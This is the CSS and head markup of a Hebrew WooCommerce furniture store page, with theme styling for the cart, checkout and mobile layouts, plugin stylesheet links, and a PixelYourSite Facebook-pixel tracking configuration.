body.woocommerce-page .woocommerce .woocommerce-info a{
    color:#3f3f3f  !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a:hover{
    color:#ffdc73  !important;
}
.woocommerce-page .woocommerce-message .button {
  background-color: #ffdc73 !important;
  padding: 12px 25px !important;
  height:   42px !important;
  line-height: 20px !important;
  border-radius: 0 !important;
}
.woocommerce-info, .woocommerce-message {
	border-top: 3px solid #ffdc73 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce-error {
	border-top: 3px solid #b81c23 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce .woocommerce-cart-form table.shop_table th {
  border-right: 1px solid #fff;
  color: #3f3f3f;
}
.woocommerce .woocommerce-cart-form table.shop_table {
	text-align: right;
	border-collapse: separate;
}
.woocommerce .woocommerce-cart-form  .shop_table thead {
  background: #ffdc73;
}
.woocommerce .woocommerce-cart-form table.shop_table.cart thead th {
	color: #222;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2.4;
	padding: 18px 12px;
}
.woocommerce table.shop_table.cart tbody td.product-name  a {
	color: #3f3f3f;
}
.woocommerce-cart .product-name a, .woocommerce-checkout-review-order-table .product-info h4 a{
  background-image:none !important;  
}
.woocommerce-cart .product-name a:hover, .woocommerce-checkout-review-order-table .product-info h4 a:hover{
    color:#ffdc73;
}
.woocommerce .cart-collaterals .cart_totals{
    display:none;
}
.woocommerce-cart-form .shop_table .actions .button {
  border-radius: 0 !important;
  padding: 13px 25px !important;
  min-width: 140px;
  background-color: #3f3f3f;
  font-size: 15px;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button {
  background-color: #ffdc73;
  color: #3f3f3f;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button:hover {
  color: #fff;
  background-color: #3f3f3f;
}
/**checkout***/
form.checkout input::placeholder {
	color: #878787;
	opacity: 1;
}

.woocommerce form.checkout .form-row input.input-text, .woocommerce form.checkout .form-row textarea, .woocommerce form.checkout .form-row select {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
  border-radius: 0px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label {
  color: gray;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label .required {
  color: #ffdc73 !important;
}
form.checkout .select2-container--default .select2-selection--single {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
	height: 46px;
	border-radius: 0;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .select2-container {
	width: 268px !important;
}
form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #878787;
	line-height: 46px;
	height: 46px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details p label span{
    color: gray;
}
.checkout .woocommerce-additional-fields, .checkout .woocommerce-billing-fields, .checkout .woocommerce-shipping-fields {
	padding-right: 0;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	min-width: 170px !important;
	width: auto !important;
	padding: 12px 25px !important;
	line-height: 1.2 !important;
	border-radius: 0 !important;
	background-color: #ffdc73 !important;
	color: #3f3f3f;
	font-size:15px;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order:hover,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{
background-color:#3f3f3f !important;  
color:#ffffff  !important;
}
body .woocommerce-error strong {
	color: #515151 !important;
}
.rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .col-2 > h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .woocommerce-billing-fields h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #order_review_heading {
	border-right: 2px solid #ffdc73;
	border-left: none;
	text-align: right;
	padding-right: 15px;
	font-size: 18px;
	color: gray;
	line-height: 22px;
	margin-bottom: 40px;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address .woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
	color: gray;
	font-size: 14px;
}
.woocommerce-form-login-toggle .woocommerce-info {
	background: none !important;
	border: none !important;
	text-align: center;
		border-bottom: 1px solid #eee;
	padding: 5px 0;
	text-align: center;
	max-width: 570px;
	margin: auto;
	font-weight: 700;
	color: gray !important
}

/**end checkout**/
/**my account**/
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border: 1px solid gray;
    position: relative;
    margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li.is-active a:before, .woocommerce-MyAccount-navigation ul li:hover a {
    opacity: 1;
    background: #ffdc73;
    color: #fff;
}

.woocommerce-MyAccount-navigation ul li.is-active , .woocommerce-MyAccount-navigation ul li.is-active :before, .woocommerce-MyAccount-navigation ul li:hover {
    border:1px solid #ffdc73;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 5px 10px;
    color: gray;
    opacity: 1;
    text-align: right;
}
/**end my account**/
/**pagination**/
body nav.woocommerce-pagination li span.page-numbers.current {
	background-color: transparent !important;
	color: #ffdc73 !important;
	box-shadow:1px 2px 5px 1px rgba(0,0,0,.1) !important;
		-webkit-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	-moz-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	margin:0 !important;
}
.container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li a {
  border: 1px solid #eee;
  height: 40px;
  width: 40px;
  line-height: 15px !important;
  border-radius: 0 !important;
  /*! border-radius: 0 !important; */
}
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next, body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
  border: 1px solid #eee !important;
  height: 40px;
   color:#000 !important;
   width:80px !important;
   border-radius: 0 !important;
}
.woocommerce .container-wrap nav.woocommerce-pagination ul li a{
    color:#000 !important;
    border-radius: 0 !important;
}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li {
	margin: 0px !important;
}
/**pagination**/
@media only screen and (min-width: 768px){
    .breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
	padding-left: 25px;
	padding-right: 10px;
}
    body.woocommerce-checkout .checkout .col2-set .col-2, body.woocommerce-checkout .checkout .col2-set .col-1{
        width:48%;
    }
.checkout .woocommerce-shipping-fields, .checkout .woocommerce-billing-fields {
	padding-left: 0 !important;
	padding-right: 0;
}
    .single-post-entry-meta .entry-meta-info ul {
	padding-right: 40px;
}
.blue_text.bt_lines::before, .blue_text.bt_lines::after {
	content: "///";
	padding: 0 10px;
}
.home_blog_main>.vc_column-inner .home_blog_img {
  transiton:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_img {
  filter:brightness(50%);
  transition:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay {
  display:block
 }
 .home_blog_overlay {
  text-align:center;
  position:absolute;
  bottom:0;
  color:#fff;
  height:60%;
  left:0;
  right:0;
 /* margin-left:54px;
  margin-right:15px;*/
  display:none
 }
.home_blog_overlay a {
	font-size: 34px;
	display: inline-block;
	position: relative;
	line-height: 54px;
	color: #fff;
	font-weight: 700;
}
.home_blog_overlay a:hover{
    color:#ffdc73;
}
 .home_blog_overlay strong {
  position:absolute;
  bottom:32px;
  width:100%;
  left:0;
  right:0;
  font-size:15px;
  font-weight:400
 }
 .home_blog_main.h_blog_right .home_blog_overlay {
 /* margin-left:15px;
  margin-right:54px*/
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.bottom_ov,
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.top_ov {
  display:none
 }
 .home_blog_main.h_blog_middle>.vc_column-inner:hover .home_blog_img {
  filter:brightness(100%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover,
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img.hbi_dark {
  filter:brightness(50%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(1):hover~.wpb_text_column .home_blog_overlay.top_ov {
  display:block
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(3):hover~.wpb_text_column .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_overlay.top_ov {
  height:84%;
  margin:0
 }
 .home_blog_overlay.bottom_ov {
  height:36%;
  margin:0
 }
 .home_blog_overlay.top_ov strong {
  bottom:70%
 }
 .home_blog_overlay.top_ov:hover {
  display:block!important
 }
 .home_blog_overlay.bottom_ov:hover {
  display:block!important
 }
 .home_blog_overlay a::after {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  bottom:0
 }
 .home_blog_overlay a::before {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  top:0
 }
 
.h_blog_left.home_blog_main {
  padding-left: 70px !important;
}
.home_blog_main.h_blog_right {
  padding-right: 70px !important;
}
/*******/
.blog-heading-desk {
	font-weight: 700;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 25%;
}
.single-product .contact-form form.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.single-product .contact-form form.wpcf7-form span.wpcf7-form-control-wrap {
  padding: 0 10px;
  flex-basis: 33.33%;
}

.single-product .contact-form form.wpcf7-form
.single-product .contact-form form.wpcf7-form p {
  display: flex;
}
.single-product .contact-form form.wpcf7-form p {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}


.single-product .contact-form form.wpcf7-form .wpcf7-form-control-wrap[data-name=your-message] {
  flex-basis: 100% !important;
}
}
@media only screen and (max-width: 767px){
    body.attachment .banner-social .social-cont {
	right: 0px;
}
    

.contact-form .wpcf7 {
	margin-top: 20px;
}
.single-product .contact-form{
    text-align:center;
}
.single-product .contact-form .wpcf7-form-control-wrap[data-name="agree"] {
	text-align: right;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
	justify-content: center;
	margin-top: 20px;
}
    .newsale_main h2 {
	margin-top: 21px;
}
    .vastu_featured_products .nectar-fancy-box .text{
        bottom:8px !important;
    }
    .vastu_featured_products .nectar-fancy-box .text h3 {
	font-size: 16px;
}
.vastu_featured_products .nectar-fancy-box .text h3::after {
	height: 3px;
	width: 30px;
}
    .home-content-social .nectar_icon_wrap .nectar_icon i::before {
	font-size: 20px;
	vertical-align: super;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}
    .newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 250px;
	margin: 70px auto !important;
	text-align: center;
	padding: 6%;
	min-height: 200px;
}
.new_sale_sec .wpb_text_column.newsale_bg_sec {
	margin-bottom: 25px !important;
}
    .mobile-posts{
    display:block;
}
.destop-blog{
    display:none;
}
        body.woocommerce-checkout .checkout .woocommerce-shipping-fields, body.woocommerce-checkout .checkout .woocommerce-billing-fields {
	padding-left: 0;
}
    body.woocommerce-page #page-header-bg .breadcrumbs-over-image + h1 {
	font-size: 24px;
}
    body.archive.category #page-header-bg {
	height: 125px !important;
}
    .single-post .comments-section{
        width:100%;
    }
    .single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap {
	height: 75px !important;
	padding: 0;
	min-height: 75px !important;
}
body.single-post .banner-social {
  display: block;
  width: 100%;
margin: 0;
}
body.single-post .banner-social .social-cont {
	top: 80px;
direction: ltr;
width: 155px;
right: 0;
}
body.single-product .single_add_to_cart_button{
    max-width:170px;
}
body.single-product .single_add_to_cart_button.checkout-btn {

	padding: 9px 9px 9px 9px !important;
	font-size: 14px !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	color: #000 !important;

	font-size:14px;
	padding: 9px 9px 9px 9px !important;
}
    body.single-product #page-header-wrap, body.single-product .banner-social {
	display: none;
}
    .tab_ex_heading {
	font-size: 17px;
}
    #footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 50%;
}
.h_first_sec.vc_row h1.homecustom_h {
	margin: 0 auto 20px !important;
	font-size: 25px !important;
	line-height: 27px !important;
	color: #565454 !important;
	max-width: 160px;
	font-weight: 400 !important;
}

.blue_text.bt_lines {
	border: 3px solid #231f20;
	color: #0b27f4;
	padding: 8px 10px;
	line-height: 1.2em;
	display: inline-block;
}
.home-content-social .nectar_icon_wrap {
	margin-bottom: 0;
}
.about_h_text {
	font-size: 17px !important;
	line-height: 23px !important;
}
body.rtl .wpb_wrapper h2.vc_custom_heading.about_cust_h {
  font-size: 60px !important;
  line-height: 100px !important;
}
.catalog_sec {
	display: none;
}
.newsale_bg_sec + .wpb_text_column.wpb_content_element {
	display: none;
}
.new_sale_sec .newsale_bg_sec {
	margin-left: -45px;
	margin-right: -45px;
}
.vastu_featured_products .vc_col-sm-3.wpb_column {
	width: 50% !important;
	float: left !important;
}

.vastu_form_bg .row-bg.using-image {
  background: #f7f7f7 !important;
}
.home_cont_form {
	width: 100%;
	max-width: 100%;
	padding: 0;
	min-height: inherit;
	position: static;
	max-height: inherit;
	padding: 62px 0 25px;
	max-height: 70%;
	width: 100%;
	min-height: inherit;
	background: 0 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	background: #fff;
	border: 1px solid #828080;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background: #231f20;
	border: 4px solid #231f20;
	height: 47px;
	border-radius: 0 !important;
}
.home_cont_form .accept_box {
	margin-bottom: 15px;
	float: none !important;
	display: block;
	text-align: right;
}
.accept_box .wpcf7-form-control.wpcf7-acceptance #he_accept {
	z-index: 999;
	position: relative;
	width: 28px;
	height: 28px;
	margin: 0;
	opacity: 0;
}
.fackcheck {
	display: inline-block;
	border: 1px solid #19181b;
	width: 28px;
	height: 28px;
	position: absolute;
	z-index: 1;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 0;
}
#he_accept:checked ~ .fackcheck::after {
	content: "\f00c";
	font-family: fontawesome;
	font-size: 27px;
	line-height: 28px;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	min-height: inherit;
}
.new_sale_sec .newsale_bg_sec.sale-2nd-col {
	margin-bottom: 0 !important;
}
body.single-product .container-wrap .container.main-content {
  width: 100%;
  max-width: 100%;
  padding:0px !important;
}
.single-product .product-thumbs {
	padding-left: 6px;
	padding-right: 6px;
	/* margin-left: 0 !important; */
}
body.single-product .container-wrap{
    padding-top:20px !important;
}
.woocommerce div.product .summary p.price {
	font-size: 22px;
}
body.single-product .nectar-prod-wrap > div,body.single-product .woocommerce-tabs {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
body.single-product .span_5.col.single-product-main-image {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
body.single-product .related.products {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
}
@media screen and (max-width:999px) {
    body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	width: 100%;
	max-width: 100%;
}
body.page-id-3716 .banner-social .social-cont {
	right: 0;
}
body.page-id-3716  .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.page-id-3716 #page-header-wrap,body.page-id-3716 #page-header-wrap #page-header-bg {
	height: 245px !important;
}
    .product[data-tab-pos*="fullwidth"] .summary.entry-summary {
	width: 100%;
	float: right;
	padding-top: 30px;
}
#header-outer[data-cart="true"] #top #mobile-cart-link {
	padding-left: 14px !important;
}
    body #header-outer {
	margin-bottom: 0;
	padding: 15px 0;
}
    #header-outer[data-cart="true"] #top .row .span_9 > .slide-out-widget-area-toggle, #top .span_9 > .slide-out-widget-area-toggle {
	padding-left: 2px;
}
    #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::after {
	top: -8px;
}
body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before {
	top: 8px;
}
#top .slide-out-widget-area-toggle a span {
	overflow: hidden;
	width: 24px;
}
.slide-out-widget-area-toggle.mobile-icon .lines-button::after, .slide-out-widget-area-toggle.mobile-icon .lines::after, .slide-out-widget-area-toggle.mobile-icon .lines::before {
	height: 2px !important;
	width: 24px !important;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 24px !important;
}
    .newsale_main .newsale_sub_h {
	max-width: 80px;
}
    #header-outer #mobile-menu ul li a span {
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .1em !important;
	text-transform: uppercase;
}
#header-outer #mobile-menu ul li a {
  padding: 15px !important;
  line-height: 1.2;
}
#header-outer #mobile-menu ul li {
  border-bottom: 1px solid rgba(255,255,255,.12);
}
#header-outer #mobile-menu > .inner {
  background-color: #333;
}
#header-outer #mobile-menu > .inner {
	direction: rtl !important;
}
    form.salient-search-form-mobile-menu {
	background-color: #1a1a1a;
}
form.salient-search-form-mobile-menu {
	display: block;
	background-color: #1a1a1a;
	padding: 15px;
	position: relative;
}

form.salient-search-form-mobile-menu input {
	background-color: #404040;
	border: none;
	display: block;
	width: 100%;
	font-size: 14px;
	line-height: 1.2;
	height: auto;
	padding: 12px;
	color: #fff;
	border-radius: 0;
}
.rtl form.salient-search-form-mobile-menu button {
	width: auto !important;
	background: 0 0 !important;
	padding: 1px 6px;
	height: 20px;
	margin: unset;
	color: #fff;
	top: 25px;
	right: unset;
	left: 40px;
}
form.salient-search-form-mobile-menu button {
	border: none;
	position: absolute;
	line-height: 1;
	bottom: 0;
	font-size: 14px;
}
#header-outer #mobile-menu ul li a {
  text-align: right;
}
#header-outer #mobile-menu ul .menu-items-wrap {
}
#mobile-menu .nectar-header-text-content.mobile-only {
  display: none;
}
#mobile-menu .secondary-header-text {
  display: none;
}
    body.woocommerce-cart #page-header-wrap #page-header-bg, body.woocommerce-checkout #page-header-wrap #page-header-bg {
	height: 225px !important;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	right: 0px !important;
}
body.woocommerce-cart .banner-social{
    max-width:100%;
    margin:0;
    display:block;
}
.single-post-entry-meta .entry-title {
	font-size: 24px;
}
    .catalog_sec .wpb_column.column_position_relative > .vc_column-inner, .vastu_form_bg {
	min-height: 480px;
}
.center_sec.catlog_sec_main {
	max-width: 400px;
	max-height: 250px;
	padding: 30px;
}
.center_sec.catlog_sec_main h2, .newsale_main h2 {
	font-size: 60px;
	line-height: 60px;
}
.center_sec.catlog_sec_main .cat_sub_h {
	max-width: 205px;
}
.center_sec.catlog_sec_main .cat_sub_h h3, .newsale_main .newsale_sub_h h3 {
	font-size: 20px;
	line-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
}
/**footer bar***/

.footer_bar {
  text-align: center;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
.footer_bar li {
  float: none;
  border: none;
}
.footer_bar a {
  display: none;
}
/**end footer bar***/
.mega-menu-heading{
    display:none;
}
.breadcrumbs-over-image #breadcrumbs {
  box-shadow: none !important;
  background: none !important;
}
.breadcrumbs-over-image #breadcrumbs > span > span {
  padding: 9px 3px;
}
.woocommerce-breadcrumb {
	line-height: unset;
	background: none;
	box-shadow: none !important;
}
.woocommerce-breadcrumb span {
  padding: 2px 2px;
}
}
@media only screen and (min-width: 1000px){
    body.woocommerce-checkout .banner-social{
            max-width:100%;
    margin:0;
    display:block;
    }
    .woocommerce .woocommerce-breadcrumb {
	padding: 0 10px 0 25px !important;
}
    body.single-product .span_5.col.single-product-main-image {
	width: 49%;
}
body.single-product .summary.entry-summary {
	width: 48.5% !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 16.666%;
}
.single-product .summary.entry-summary {
	padding-right: 60px;
}
/***blog***/
.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n+1) .article-content-wrap .post-featured-img-wrap{
	width: calc(50% - 15px) !important;
	padding: 0 15px 0 0 !important;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n+1) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 0 0 15px !important;
	left: 0;
}

.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n) .article-content-wrap .post-featured-img-wrap {
	width: calc(50% - 15px) !important;
	padding: 0 0 0 15px !important;
	right: 0;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 15px 0 0 !important;
	left: -50%;
}
/***end blog***/
}
@media only screen and (max-width: 690px){
    .container {
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-right: auto;
margin-left: auto;
}
#mobile-menu {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
}
@media only screen and (max-width: 360px){
body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 90px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 361px) and (max-width: 400px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 95px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 401px) and (max-width: 480px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 120px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 690px) and (max-width: 999px){
    .container.main-content {
	max-width: 650px;
}
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.vastu.co.il/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/link-buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/spinkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-rtl-css' href='https://www.vastu.co.il/wp-content/themes/salient/rtl.css' type='text/css' media='screen' />
<link rel='stylesheet' id='nectar-slider-css' href='https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/css/nectar-slider.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["356149673485584"],"eventID":"f876d0e2-810f-4c4a-add9-a0d5d2af483e","params":{"page_title":"\u05e1\u05e4\u05d4 Match 4","post_type":"attachment","post_id":18497,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["356149673485584"],"eventID":"8605d0e3-2205-4d80-a633-1cdd02f4f832","params":{"page_title":"\u05e1\u05e4\u05d4 Match 4","post_type":"attachment","post_id":18497,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["356149673485584"],"eventID":"db6e198e-df9a-48f8-b2df-c714ee800d57","params":{"page_title":"\u05e1\u05e4\u05d4 Match 4","post_type":"attachment","post_id":18497,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["356149673485584"],"eventID":"d7163826-bf18-4aa3-88da-1ff769d4a011","params":{"page_title":"\u05e1\u05e4\u05d4 Match 4","post_type":"attachment","post_id":18497,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["356149673485584"],"advancedMatching":{"external_id":"adcebeecbeaadfdeaeabacaafd"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"attachment","post_id":18497,"content_name":"\u05e1\u05e4\u05d4 Match 4","tags":"","categories":[]},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"fbp":"fb.1.1769218290.6966155585","fbc":""},"debug":"","siteUrl":"https:\/\/www.vastu.co.il","ajaxUrl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","ajax_event":"3dc096ef94","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
